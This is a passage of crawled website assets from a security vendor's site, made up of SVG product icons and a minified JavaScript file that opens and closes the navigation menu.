      <stop offset=".38" stop-color="#0ac9ff"/>
      <stop offset=".49" stop-color="#18bdff"/>
      <stop offset=".59" stop-color="#2cabff"/>
      <stop offset=".68" stop-color="#4694ff"/>
      <stop offset=".77" stop-color="#6678ff"/>
      <stop offset=".84" stop-color="#8b57ff"/>
      <stop offset=".92" stop-color="#b730ff"/>
      <stop offset=".99" stop-color="#e705ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_6" data-name="Dégradé sans nom 6" x1="1.59" y1="5.86" x2="39.23" y2="8.86" gradientTransform="translate(0 43.04) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".24" stop-color="#02d0ff"/>
      <stop offset=".38" stop-color="#0ac9ff"/>
      <stop offset=".49" stop-color="#18bdff"/>
      <stop offset=".59" stop-color="#2cabff"/>
      <stop offset=".68" stop-color="#4694ff"/>
      <stop offset=".77" stop-color="#6678ff"/>
      <stop offset=".84" stop-color="#8b57ff"/>
      <stop offset=".92" stop-color="#b730ff"/>
      <stop offset=".99" stop-color="#e705ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_7" data-name="Dégradé sans nom 7" x1="1.64" y1="5.22" x2="39.28" y2="8.23" gradientTransform="translate(0 43.04) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".24" stop-color="#02d0ff"/>
      <stop offset=".38" stop-color="#0ac9ff"/>
      <stop offset=".49" stop-color="#18bdff"/>
      <stop offset=".59" stop-color="#2cabff"/>
      <stop offset=".68" stop-color="#4694ff"/>
      <stop offset=".77" stop-color="#6678ff"/>
      <stop offset=".84" stop-color="#8b57ff"/>
      <stop offset=".92" stop-color="#b730ff"/>
      <stop offset=".99" stop-color="#e705ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_8" data-name="Dégradé sans nom 8" x1="1.39" y1="8.45" x2="39.03" y2="11.45" gradientTransform="translate(0 43.04) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".24" stop-color="#02d0ff"/>
      <stop offset=".38" stop-color="#0ac9ff"/>
      <stop offset=".49" stop-color="#18bdff"/>
      <stop offset=".59" stop-color="#2cabff"/>
      <stop offset=".68" stop-color="#4694ff"/>
      <stop offset=".77" stop-color="#6678ff"/>
      <stop offset=".84" stop-color="#8b57ff"/>
      <stop offset=".92" stop-color="#b730ff"/>
      <stop offset=".99" stop-color="#e705ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_9" data-name="Dégradé sans nom 9" x1="1.76" y1="3.7" x2="39.41" y2="6.7" gradientTransform="translate(0 43.04) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".24" stop-color="#02d0ff"/>
      <stop offset=".38" stop-color="#0ac9ff"/>
      <stop offset=".49" stop-color="#18bdff"/>
      <stop offset=".59" stop-color="#2cabff"/>
      <stop offset=".68" stop-color="#4694ff"/>
      <stop offset=".77" stop-color="#6678ff"/>
      <stop offset=".84" stop-color="#8b57ff"/>
      <stop offset=".92" stop-color="#b730ff"/>
      <stop offset=".99" stop-color="#e705ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_10" data-name="Dégradé sans nom 10" x1="1.23" y1="10.36" x2="38.87" y2="13.37" gradientTransform="translate(0 43.04) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".24" stop-color="#02d0ff"/>
      <stop offset=".38" stop-color="#0ac9ff"/>
      <stop offset=".49" stop-color="#18bdff"/>
      <stop offset=".59" stop-color="#2cabff"/>
      <stop offset=".68" stop-color="#4694ff"/>
      <stop offset=".77" stop-color="#6678ff"/>
      <stop offset=".84" stop-color="#8b57ff"/>
      <stop offset=".92" stop-color="#b730ff"/>
      <stop offset=".99" stop-color="#e705ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_11" data-name="Dégradé sans nom 11" x1="1.03" y1="12.95" x2="38.67" y2="15.96" gradientTransform="translate(0 43.04) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".24" stop-color="#02d0ff"/>
      <stop offset=".38" stop-color="#0ac9ff"/>
      <stop offset=".49" stop-color="#18bdff"/>
      <stop offset=".59" stop-color="#2cabff"/>
      <stop offset=".68" stop-color="#4694ff"/>
      <stop offset=".77" stop-color="#6678ff"/>
      <stop offset=".84" stop-color="#8b57ff"/>
      <stop offset=".92" stop-color="#b730ff"/>
      <stop offset=".99" stop-color="#e705ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_12" data-name="Dégradé sans nom 12" x1="1.52" y1="6.72" x2="39.17" y2="9.72" gradientTransform="translate(0 43.04) scale(1 -1)" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".24" stop-color="#02d0ff"/>
      <stop offset=".38" stop-color="#0ac9ff"/>
      <stop offset=".49" stop-color="#18bdff"/>
      <stop offset=".59" stop-color="#2cabff"/>
      <stop offset=".68" stop-color="#4694ff"/>
      <stop offset=".77" stop-color="#6678ff"/>
      <stop offset=".84" stop-color="#8b57ff"/>
      <stop offset=".92" stop-color="#b730ff"/>
      <stop offset=".99" stop-color="#e705ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="Dégradé_sans_nom_46" data-name="Dégradé sans nom 46" x1="30.42" y1="7.07" x2="34.46" y2="3.03" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".07" stop-color="#06cdff"/>
      <stop offset=".15" stop-color="#17beff"/>
      <stop offset=".25" stop-color="#33a5ff"/>
      <stop offset=".36" stop-color="#5a82ff"/>
      <stop offset=".48" stop-color="#8c56ff"/>
      <stop offset=".6" stop-color="#c820ff"/>
      <stop offset=".67" stop-color="#e0f"/>
    </linearGradient>
  </defs>
  <g id="uuid-83e264f8-d930-4f41-8512-257bcd12bd6a">
    <g id="uuid-e6de6ad7-e575-4bbf-a377-5b58153f1e89">
      <path d="m20.03,14.91l-9.19,12.35c-.37.5-.96.8-1.59.8H1.33c-.91,0-1.44-1.04-.89-1.77L19.85.19c.18-.25.55-.25.74,0l19.4,26.09c.55.74.02,1.78-.9,1.78h-7.96c-.59,0-1.15-.28-1.5-.76l-.03-.04c-2.55-3.42-5.1-6.84-7.65-10.27l-1.72-2.32-.04.05s-.16.19-.16.19Z" fill="url(#Dégradé_sans_nom)" stroke-width="0"/>
      <g>
        <polygon points="29.21 29.58 27.2 30.78 33.42 33.71 36.95 31.6 29.21 29.58" fill="url(#Dégradé_sans_nom_2)" isolation="isolate" opacity=".7" stroke-width="0"/>
        <polygon points="26.53 31.18 24.9 32.15 29.04 36.33 32.75 34.11 26.53 31.18" fill="url(#Dégradé_sans_nom_3)" isolation="isolate" opacity=".7" stroke-width="0"/>
        <path d="m6.94,33.67l6.22-2.94c-.66-.4-1.33-.79-1.99-1.19l-7.74,2.03s3.51,2.1,3.51,2.1Z" fill="url(#Dégradé_sans_nom_4)" isolation="isolate" opacity=".7" stroke-width="0"/>
        <polygon points="23.11 39.88 25.49 38.46 22.77 33.42 21.83 33.98 23.11 39.88" fill="url(#Dégradé_sans_nom_5)" isolation="isolate" opacity=".7" stroke-width="0"/>
        <polygon points="24.33 32.49 23.33 33.09 26.04 38.12 28.46 36.68 24.33 32.49" fill="url(#Dégradé_sans_nom_6)" isolation="isolate" opacity=".7" stroke-width="0"/>
        <path d="m18.46,33.89c-.31-.18-.61-.37-.92-.55l-2.71,5.04,2.36,1.41,1.28-5.89h-.01Z" fill="url(#Dégradé_sans_nom_7)" isolation="isolate" opacity=".7" stroke-width="0"/>
        <path d="m15.43,32.08c-.53-.32-1.06-.63-1.59-.95l-6.22,2.94,3.68,2.2,4.13-4.19Z" fill="url(#Dégradé_sans_nom_8)" isolation="isolate" opacity=".7" stroke-width="0"/>
        <polygon points="21.24 34.33 20.4 34.83 20.25 34.92 20.21 34.94 19.04 34.24 17.76 40.14 20.22 41.6 22.52 40.23 21.24 34.33" fill="url(#Dégradé_sans_nom_9)" isolation="isolate" opacity=".7" stroke-width="0"/>
        <path d="m39.88,28.99h-9.69l-.2.12,7.74,2.03,2.35-1.4c.35-.21.2-.74-.2-.74h0Z" fill="url(#Dégradé_sans_nom_10)" isolation="isolate" opacity=".7" stroke-width="0"/>
        <path d="m10.39,29.08l-.14-.09H.34c-.34,0-.47.45-.17.63l2.49,1.49,7.74-2.03h0Z" fill="url(#Dégradé_sans_nom_11)" isolation="isolate" opacity=".7" stroke-width="0"/>
        <path d="m16.98,33.01c-.33-.2-.65-.39-.98-.58l-4.13,4.19,2.4,1.43s2.71-5.04,2.71-5.04Z" fill="url(#Dégradé_sans_nom_12)" isolation="isolate" opacity=".7" stroke-width="0"/>
      </g>
    </g>
  </g>
  <g>
    <g>
      <circle cx="32.44" cy="4.09" r="3.53" fill="#00d3ff" stroke-width="0"/>
      <path d="m32.44,6.64c-1.54,0-2.86-1.08-3.5-2.13.21,1.75,1.7,3.1,3.5,3.1s3.29-1.36,3.5-3.1c-.64,1.05-1.97,2.13-3.5,2.13Z" fill="url(#Dégradé_sans_nom_46)" stroke-width="0"/>
    </g>
    <path d="m31.13,3.84c.02.19.06.37.14.54.08.17.18.31.3.44.12.12.27.22.43.29.16.07.34.11.53.11.29,0,.54-.07.75-.2.21-.13.37-.29.48-.46l.42.34c-.23.29-.48.5-.76.62s-.57.19-.89.19c-.28,0-.55-.05-.79-.15-.24-.1-.45-.24-.63-.42-.17-.18-.31-.39-.41-.64-.1-.25-.15-.51-.15-.8s.05-.56.15-.8c.1-.24.24-.46.41-.64.18-.18.38-.32.61-.42.23-.1.49-.15.76-.15.29,0,.55.05.78.16.23.1.42.24.58.41s.27.37.36.61c.08.23.12.48.12.74v.24h-3.19Zm2.61-.44c0-.37-.11-.66-.33-.89-.22-.23-.52-.34-.92-.34-.17,0-.34.03-.51.1s-.31.16-.43.27c-.12.12-.22.25-.29.39-.07.15-.11.3-.11.46h2.59Z" fill="#fff" stroke-width="0"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-mtd.svg
body_size: 655
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-9a0a9583-638c-4e24-94c5-d0aaf147b72c" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="38.32" height="66.75" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 38.32 66.75">
  <defs>
    <linearGradient id="uuid-e93b9878-5f53-4e42-b7bd-6f44fd34aace" data-name="Nouvelle nuance de dégradé 2" x1="15.32" y1="61" x2="19.82" y2="61" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-f089c1bb-3ac3-4a7c-a97a-045b828f0d5e" data-name="Dégradé sans nom 11" x1="38.21" y1="38.07" x2="20.9" y2="28.07" gradientUnits="userSpaceOnUse">
      <stop offset=".44" stop-color="#00d3ff"/>
      <stop offset=".52" stop-color="#03cfff"/>
      <stop offset=".59" stop-color="#0fc5ff"/>
      <stop offset=".66" stop-color="#21b4ff"/>
      <stop offset=".73" stop-color="#3c9dff"/>
      <stop offset=".8" stop-color="#5e7eff"/>
      <stop offset=".87" stop-color="#8959ff"/>
      <stop offset=".93" stop-color="#b92eff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-bd494cfe-182f-4673-bf52-6eb90faa9c4e" data-name="Nouvelle nuance de dégradé 1" x1="0" y1="33.37" x2="34.76" y2="33.37" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset=".11" stop-color="#04ceff"/>
      <stop offset=".24" stop-color="#12c2ff"/>
      <stop offset=".38" stop-color="#2aadff"/>
      <stop offset=".52" stop-color="#4a90ff"/>
      <stop offset=".67" stop-color="#746bff"/>
      <stop offset=".82" stop-color="#a73eff"/>
      <stop offset=".97" stop-color="#e309ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
  </defs>
  <g id="uuid-dfb8046e-0cc8-49d7-8903-a127e1406843" data-name="products">
    <g id="uuid-db7c171e-9ed0-4219-a10d-ea45d717160d" data-name="mtd-gradient">
      <g>
        <circle cx="17.57" cy="61" r="2" fill="none" stroke="url(#uuid-e93b9878-5f53-4e42-b7bd-6f44fd34aace)" stroke-miterlimit="10" stroke-width=".5"/>
        <g>
          <path d="M30.28,23.7c.05-.03,.12-.04,.18-.03,.06,.02,.11,.06,.15,.11l7.51,12.94c.16,.28,.23,.6,.2,.92-.03,.32-.17,.62-.38,.86-.31,.33-.74,.51-1.19,.5H17.3c-.45,.01-.88-.17-1.19-.5-.21-.24-.35-.54-.38-.86-.03-.32,.04-.64,.2-.92l10.54-18.28c.04-.07,.12-.12,.2-.12,.65,0,1.17,.52,1.17,1.17v10.97c0,.36-.21,.68-.55,.81-.25,.08-.52,.04-.74-.11-.21-.15-.34-.4-.34-.66v-8.32l-8.77,15.17h19.17l-6.79-11.73c-.19-.32-.24-.7-.16-1.06,.09-.36,.31-.67,.62-.87h0Z" fill="url(#uuid-f089c1bb-3ac3-4a7c-a97a-045b828f0d5e)"/>
          <path d="M28.26,34.01c0,.68-.55,1.24-1.24,1.24s-1.24-.55-1.24-1.24,.55-1.24,1.24-1.24,1.24,.56,1.24,1.24" fill="#00d3ff"/>
        </g>
        <path d="M34.76,39.9v23.37c0,1.92-1.56,3.48-3.48,3.48H3.48c-1.92,0-3.48-1.56-3.48-3.48V3.48C0,1.56,1.55,0,3.47,0H31.29c1.92,0,3.47,1.56,3.47,3.48V29.09l-.7-1.16V3.48c0-1.54-1.24-2.79-2.78-2.79h-6.38c-.15,0-.34,.1-.43,.23l-1.14,1.68c-.09,.13-.28,.23-.43,.23H11.85c-.15,0-.35-.1-.43-.23l-1.14-1.68c-.09-.13-.28-.23-.43-.23H3.47C1.94,.7,.69,1.94,.69,3.48h0V63.26c0,1.54,1.25,2.79,2.79,2.79H31.28c1.54,0,2.79-1.25,2.79-2.79v-23.37h.7" fill="url(#uuid-bd494cfe-182f-4673-bf52-6eb90faa9c4e)"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-ztr.svg
body_size: 500
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-a2f3c3b8-cfb0-4e7c-bbf3-c67942bbbdb1" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="49.33" height="42" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 49.33 42">
  <defs>
    <linearGradient id="uuid-c9d54b61-ed65-475e-b27a-876d432ce870" data-name="Nouvelle nuance de dégradé 2" x1="0" y1="7.37" x2="22.61" y2="7.37" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-a4b82c67-0b6b-453f-bcfa-fce0f3c01f90" data-name="Nouvelle nuance de dégradé 2" x1="7.75" y1="16.44" x2="14.85" y2="16.44" xlink:href="#uuid-c9d54b61-ed65-475e-b27a-876d432ce870"/>
    <linearGradient id="uuid-6fec91f9-7d9e-4f53-8b12-dc3eb5713fe0" data-name="Nouvelle nuance de dégradé 2" x1="9.36" y1="15.3" x2="13.24" y2="15.3" xlink:href="#uuid-c9d54b61-ed65-475e-b27a-876d432ce870"/>
    <linearGradient id="uuid-f6d304ac-ab1d-4f34-8afd-9aca9e5c965f" data-name="Nouvelle nuance de dégradé 2" x1="26.72" y1="32.51" x2="49.33" y2="32.51" xlink:href="#uuid-c9d54b61-ed65-475e-b27a-876d432ce870"/>
    <linearGradient id="uuid-a1957e13-18b3-4a70-a608-b250f11a3762" data-name="Nouvelle nuance de dégradé 2" x1="34.48" y1="41.57" x2="41.58" y2="41.57" xlink:href="#uuid-c9d54b61-ed65-475e-b27a-876d432ce870"/>
    <linearGradient id="uuid-18cfa71c-c802-44cc-8f7a-ac7d702f6c50" data-name="Nouvelle nuance de dégradé 2" x1="36.09" y1="40.44" x2="39.97" y2="40.44" xlink:href="#uuid-c9d54b61-ed65-475e-b27a-876d432ce870"/>
    <linearGradient id="uuid-8ea92e17-92ba-43b7-a201-82e48fdc9f17" data-name="Nouvelle nuance de dégradé 2" x1="10.48" y1="28.67" x2="19.65" y2="28.67" xlink:href="#uuid-c9d54b61-ed65-475e-b27a-876d432ce870"/>
    <linearGradient id="uuid-31f93147-3278-499f-b28b-63e9a1dca888" data-name="Nouvelle nuance de dégradé 2" x1="29.82" y1="14.09" x2="38.99" y2="14.09" xlink:href="#uuid-c9d54b61-ed65-475e-b27a-876d432ce870"/>
  </defs>
  <g id="uuid-9983324b-92e0-4471-816c-9c7c7f56abdd" data-name="products">
    <g id="uuid-28fc1f56-8328-4b5e-98eb-aa6d5e915352" data-name="ztr-gradient">
      <path d="M21.92,0H.69C.31,0,0,.31,0,.69V14.06c0,.38,.31,.69,.69,.69H21.92c.38,0,.69-.31,.69-.69V.69c0-.38-.31-.69-.69-.69Zm-.05,13.74H.74V.96H21.87V13.74Z" fill="url(#uuid-c9d54b61-ed65-475e-b27a-876d432ce870)"/>
      <rect x="7.75" y="16.01" width="7.1" height=".85" fill="url(#uuid-a4b82c67-0b6b-453f-bcfa-fce0f3c01f90)"/>
      <rect x="9.36" y="14.59" width="3.88" height="1.42" fill="url(#uuid-6fec91f9-7d9e-4f53-8b12-dc3eb5713fe0)"/>
      <path d="M48.64,25.14H27.41c-.38,0-.69,.31-.69,.69v13.37c0,.38,.31,.69,.69,.69h21.23c.38,0,.69-.31,.69-.69v-13.37c0-.38-.31-.69-.69-.69Zm-.05,13.74H27.46v-12.78h21.13v12.78Z" fill="url(#uuid-f6d304ac-ab1d-4f34-8afd-9aca9e5c965f)"/>
      <rect x="34.48" y="41.15" width="7.1" height=".85" fill="url(#uuid-a1957e13-18b3-4a70-a608-b250f11a3762)"/>
      <rect x="36.09" y="39.73" width="3.88" height="1.42" fill="url(#uuid-18cfa71c-c802-44cc-8f7a-ac7d702f6c50)"/>
      <polygon points="11.33 32.31 11.33 24.17 10.48 24.17 10.48 32.31 10.48 33.17 11.33 33.17 19.65 33.17 19.65 32.31 11.33 32.31" fill="url(#uuid-8ea92e17-92ba-43b7-a201-82e48fdc9f17)"/>
      <rect x="20.65" y="32.31" width="1" height=".85" transform="translate(42.3 65.48) rotate(180)" fill="#e0f"/>
      <polygon points="38.14 9.59 29.82 9.59 29.82 10.45 38.14 10.45 38.14 18.59 38.99 18.59 38.99 10.45 38.99 9.59 38.14 9.59" fill="url(#uuid-31f93147-3278-499f-b28b-63e9a1dca888)"/>
      <rect x="27.82" y="9.59" width=".83" height=".85" fill="#00d3ff"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/uploads/2022/12/siem-gradient.svg
body_size: 609
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-7290af93-6657-41f2-9aa4-df30eb0f137a" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="50.52" height="52.57" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50.52 52.57">
  <defs>
    <linearGradient id="uuid-4c408daf-1340-44b6-82e4-8fe98563ac9d" data-name="Nouvelle nuance de dégradé 2" x1="-1.74" y1="7.29" x2="51.91" y2="6.85" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-572602ba-de1d-4bbc-ad89-870dea2e1124" data-name="Nouvelle nuance de dégradé 2" x1="-1.59" y1="26.54" x2="52.06" y2="26.1" xlink:href="#uuid-4c408daf-1340-44b6-82e4-8fe98563ac9d"/>
    <linearGradient id="uuid-3208e6b5-5da8-4cfa-b1be-8dc4b8041f73" data-name="Nouvelle nuance de dégradé 2" x1="-1.65" y1="18.96" x2="52" y2="18.51" gradientTransform="translate(51.17 -13.82) rotate(90)" xlink:href="#uuid-4c408daf-1340-44b6-82e4-8fe98563ac9d"/>
    <linearGradient id="uuid-529fecbc-333e-464c-b3a6-a1d3a3ab84ea" data-name="Nouvelle nuance de dégradé 2" x1="-1.58" y1="27.26" x2="52.07" y2="26.81" gradientTransform="translate(59.47 -5.52) rotate(90)" xlink:href="#uuid-4c408daf-1340-44b6-82e4-8fe98563ac9d"/>
    <linearGradient id="uuid-b3e13869-3e18-40d1-ac66-db25f2effc22" data-name="Nouvelle nuance de dégradé 2" x1="-1.51" y1="35.55" x2="52.14" y2="35.11" gradientTransform="translate(67.12 3.43) rotate(90)" xlink:href="#uuid-4c408daf-1340-44b6-82e4-8fe98563ac9d"/>
    <linearGradient id="uuid-42349b61-0340-44d5-8b48-c1293c6dfaa1" data-name="Nouvelle nuance de dégradé 2" x1="-1.44" y1="43.85" x2="52.21" y2="43.41" gradientTransform="translate(75.42 11.73) rotate(90)" xlink:href="#uuid-4c408daf-1340-44b6-82e4-8fe98563ac9d"/>
  </defs>
  <g id="uuid-fe40a774-49a2-4a1e-a172-c95640814632" data-name="products">
    <g id="uuid-a14817f6-c17e-4807-81f3-0d97f2425754" data-name="siem-gradient">
      <path d="M16.63,15.03c-3.8-3.8-9.98-3.8-13.78,0-3.8,3.8-3.8,9.98,0,13.78,1.81,1.81,4.16,2.76,6.53,2.84,0,.99,0,1.98,0,2.97h-1.37s-.05,0-.07,0c-.16,.03-.28,.19-.28,.35v13.29c0,.18,.17,.34,.35,.35h3.44c.18,0,.34-.17,.35-.35,0-13.29-.06-9.27,0-13.29,0-.18-.17-.34-.35-.35h-1.37c0-.99,0-1.98,0-2.97,2.38-.09,4.72-1.03,6.53-2.84,3.8-3.8,3.8-9.98,0-13.78h0Zm-.49,.49c3.54,3.54,3.54,9.26,0,12.8s-9.26,3.54-12.8,0-3.54-9.26,0-12.8c3.54-3.54,9.26-3.54,12.8,0h0Zm-1.28,.69c-.14-.12-.38-.09-.49,.05-.12,.14-.09,.38,.05,.49,2.59,2.59,2.59,6.77,0,9.35-.13,.13-.13,.37,0,.5s.37,.13,.5,0c2.85-2.85,2.85-7.48,0-10.33-.01-.02-.03-.03-.05-.05h0Zm-3.74,19.09c-.05,3.41,0,.86,0,12.6h-2.75v-12.6s2.75,0,2.75,0Z" fill="#00d3ff"/>
      <path d="M38.07,0h-1.38V13c0,.46,.37,.84,.84,.84h13v-1.38h-12.45V0Z" fill="url(#uuid-4c408daf-1340-44b6-82e4-8fe98563ac9d)"/>
      <path d="M38.07,0H9.53c-.28,0-.51,.23-.51,.51v7.79h1.38V1.75h27.17l11.56,11.16V50.82H10.4v-1.01h-1.38v2.25c0,.28,.23,.51,.51,.51H50.01c.28,0,.51-.23,.51-.51V12.45L38.07,0Z" fill="url(#uuid-572602ba-de1d-4bbc-ad89-870dea2e1124)"/>
      <rect x="31.8" y="7.57" width="1.38" height="22.21" transform="translate(13.82 51.17) rotate(-90)" fill="url(#uuid-3208e6b5-5da8-4cfa-b1be-8dc4b8041f73)"/>
      <rect x="31.8" y="15.87" width="1.38" height="22.21" transform="translate(5.52 59.47) rotate(-90)" fill="url(#uuid-529fecbc-333e-464c-b3a6-a1d3a3ab84ea)"/>
      <rect x="31.15" y="23.52" width="1.38" height="23.52" transform="translate(-3.43 67.12) rotate(-90)" fill="url(#uuid-b3e13869-3e18-40d1-ac66-db25f2effc22)"/>
      <rect x="31.15" y="31.82" width="1.38" height="23.52" transform="translate(-11.73 75.42) rotate(-90)" fill="url(#uuid-42349b61-0340-44d5-8b48-c1293c6dfaa1)"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/js/navigation.js?ver=1.0
body_size: 71
content:
let btnToggleNavpanel=document.querySelectorAll(".js-toggle-navpanel"),elmMainHeader=document.querySelector(".main-header"),buttonBack=document.getElementById("btn-menu-back");const openNavpanel=function(e,t){t.setAttribute("aria-expanded",!0),t.parentNode.classList.add("is-active"),e.classList.add("is-megamenu-open"),window.innerWidth<=breakpoints.md&&(buttonBack.setAttribute("aria-hidden","false"),buttonBack.style.display="block")},closeNavpanel=function(e,t){e.classList.remove("is-megamenu-open"),t.forEach((e=>{e.parentNode.classList.remove("is-active"),e.setAttribute("aria-expanded",!1)})),window.innerWidth<=breakpoints.md&&(buttonBack.setAttribute("aria-hidden","true"),buttonBack.style.display="none")};btnToggleNavpanel.forEach((e=>{document.getElementById(e.getAttribute("aria-controls")),e.addEventListener("click",(t=>{t.preventDefault();let a=e.getAttribute("aria-expanded");closeNavpanel(elmMainHeader,btnToggleNavpanel),"false"===a&&openNavpanel(elmMainHeader,e)})),buttonBack.addEventListener("click",(e=>{buttonBack.onclick=closeNavpanel(elmMainHeader,btnToggleNavpanel)})),e.addEventListener("keydown",(e=>{27===e.which&&(e.preventDefault(),closeNavpanel(elmMainHeader,btnToggleNavpanel))}))})),document.getElementById("content").addEventListener("click",(e=>{document.querySelector(".is-megamenu-open")&&closeNavpanel(elmMainHeader,btnToggleNavpanel)})),function(){let e,t,a,n;e=document.body,t=document.getElementById("site-navigation"),a=document.getElementById("btn-menu-toggle"),a.setAttribute("aria-hidden","false"),n=t.querySelectorAll(".js-menu")[0],n.setAttribute("aria-expanded","false"),-1===n.className.indexOf("nav-menu")&&(n.className+=" nav-menu"),a.onclick=function(){-1!==t.className.indexOf("toggled")?(e.classList.remove("no-scroll","menu-is-open"),t.classList.remove("toggled"),a.setAttribute("aria-expanded","false"),n.setAttribute("aria-expanded","false"),closeNavpanel(elmMainHeader,btnToggleNavpanel)):(e.classList.add("no-scroll","menu-is-open"),t.classList.add("toggled"),a.setAttribute("aria-expanded","true"),n.setAttribute("aria-expanded","true"))}}();

--- FILE ---
content_type: image/svg+xml
request_url: https://tehtris.com/wp-content/themes/tehtris/dist/images/products/gradient/pct-cti.svg
body_size: 302
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="uuid-25c4f8c8-f285-4c2d-baa0-584968557988" data-name="Calque 2" xmlns="http://www.w3.org/2000/svg" width="59.04" height="41.74" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 59.04 41.74">
  <defs>
    <linearGradient id="uuid-23d8d4ec-6755-47c3-83db-b75b7f1652d2" data-name="Nouvelle nuance de dégradé 2" x1="32.85" y1="9.42" x2="52.32" y2="9.42" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#00d3ff"/>
      <stop offset="1" stop-color="#e0f"/>
    </linearGradient>
    <linearGradient id="uuid-68bbec89-36d9-442a-af4b-6ad05736a0d8" data-name="Nouvelle nuance de dégradé 2" x1="6.72" x2="26.19" xlink:href="#uuid-23d8d4ec-6755-47c3-83db-b75b7f1652d2"/>
    <linearGradient id="uuid-56360115-7468-4ed0-8562-caa65b881a70" data-name="Nouvelle nuance de dégradé 2" x1="32.85" y1="28.96" x2="44.59" y2="28.96" xlink:href="#uuid-23d8d4ec-6755-47c3-83db-b75b7f1652d2"/>
    <linearGradient id="uuid-cf5a5ea7-7993-4429-a823-61e456e7f68d" data-name="Nouvelle nuance de dégradé 2" x1="14.45" y1="28.96" x2="26.19" y2="28.96" xlink:href="#uuid-23d8d4ec-6755-47c3-83db-b75b7f1652d2"/>
    <linearGradient id="uuid-a32bdc9e-3dfa-483f-be3f-a05d81a6890b" data-name="Nouvelle nuance de dégradé 2" x1="39.58" y1="32.33" x2="59.04" y2="32.33" xlink:href="#uuid-23d8d4ec-6755-47c3-83db-b75b7f1652d2"/>
    <linearGradient id="uuid-a1e27611-91e8-47d4-b847-8929dcdc59db" data-name="Nouvelle nuance de dégradé 2" x1="46.46" y1="6.94" x2="58.2" y2="6.94" xlink:href="#uuid-23d8d4ec-6755-47c3-83db-b75b7f1652d2"/>
    <linearGradient id="uuid-399d8bd3-b25f-4c17-b2ae-ee9a84187f89" data-name="Nouvelle nuance de dégradé 2" x1="0" y1="32.33" x2="19.47" y2="32.33" xlink:href="#uuid-23d8d4ec-6755-47c3-83db-b75b7f1652d2"/>
    <linearGradient id="uuid-0be89579-edba-4bb2-9ff0-a4d5a8794736" data-name="Nouvelle nuance de dégradé 2" x1=".84" y1="6.94" x2="12.58" y2="6.94" xlink:href="#uuid-23d8d4ec-6755-47c3-83db-b75b7f1652d2"/>
    <linearGradient id="uuid-2895b619-d29a-4fec-bd50-4a2fb356c91b" data-name="Nouvelle nuance de dégradé 2" x1="25.73" y1="17.53" x2="33.31" y2="17.53" xlink:href="#uuid-23d8d4ec-6755-47c3-83db-b75b7f1652d2"/>
  </defs>
  <g id="uuid-3ebff768-d4c6-492f-8782-0892e06387cb" data-name="products">
    <g id="uuid-5567adfb-f27c-4753-8cc2-4ab8f027743b" data-name="cti-gradient">
      <g>
        <g>
          <line x1="50.91" y1="17.42" x2="34.27" y2="1.41" fill="none" stroke="url(#uuid-23d8d4ec-6755-47c3-83db-b75b7f1652d2)" stroke-linecap="square" stroke-miterlimit="10" stroke-width="2"/>
